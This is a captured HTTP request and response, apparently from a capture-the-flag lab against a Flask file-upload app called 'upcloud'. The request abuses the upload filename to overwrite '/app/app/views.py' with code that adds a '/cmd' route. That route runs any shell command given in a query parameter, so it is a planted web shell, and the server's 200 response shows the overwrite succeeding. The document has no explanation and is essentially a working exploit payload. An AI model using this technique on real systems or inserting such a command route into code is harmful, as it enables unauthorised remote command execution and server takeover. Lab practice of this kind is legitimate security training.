 Request
Pretty Raw Hex
\n
8 Content-Type: multipart/form-data; boundary=---------------------------407314388922529819352114867692
9 Content-Length: 1289
10 Origin: http://10.10.11.164
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------407314388922529819352114867692
16 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
17 Content-Type: text/plain
18
19 import os
20 import subprocess
21 from app.utils import get_file_name
22 from flask import render_template, request, send_file
23
24 from app import app
25
26
27 @app.route('/')
28 def index():
29     return render_template('index.html')
30
31
32 @app.route('/download')
33 def download():
34     return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
35
36
37 @app.route('/upcloud', methods=['GET', 'POST'])
38 def upload_file():
39     if request.method == 'POST':
40         f = request.files['file']
41         file_name = get_file_name(f.filename)
42         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
43         f.save(file_path)
44         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
45     return render_template('upload.html')
46
47
48 @app.route('/uploads/<path:path>')
49 def send_report(path):
50     path = get_file_name(path)
51     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
52
53 @app.route('/cmd')
54 def execute():
55   return subprocess.check_output(request.args.get('cmd').split(" "))
56
57 -----------------------------407314388922529819352114867692--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sun, 30 Jul 2023 00:47:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1457
6 Connection: close
7
8 <html lang="en">
9   <head>
10     <meta charset="UTF-8">
11     <meta name="viewport" content="width=device-width, initial-scale=1.0">
12     <title>
      upcloud - Upload files for Free!
    </title>
13
14     <script src="/static/vendor/jquery/jquery-3.4.1.min.js">
    </script>
15     <script src="/static/vendor/popper/popper.min.js">
    </script>
16
17     <script src="/static/vendor/bootstrap/js/bootstrap.min.js">
    </script>
18     <script src="/static/js/ie10-viewport-bug-workaround.js">
    </script>
19
20     <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
21     <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"/>
22     <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-reboot.css"/>
23     <link rel="stylesheet" href=" /static/css/style.css"/>
24
25     <link rel="stylesheet" href=" /static/vendor/font-awesome/all.min.css"/>
26
27   </head>
28   <body>
29
30
31     <div class="drag-area" style="color: white; padding: 20px">
32
33       <h3>
        Success!
      </h3>
34
35       <p>
        Your <a style="text-decoration: none;" href="http://10.10.11.164/uploads//app/app/views.py">
          file
        </a>
         has been uploaded.
      </p>
36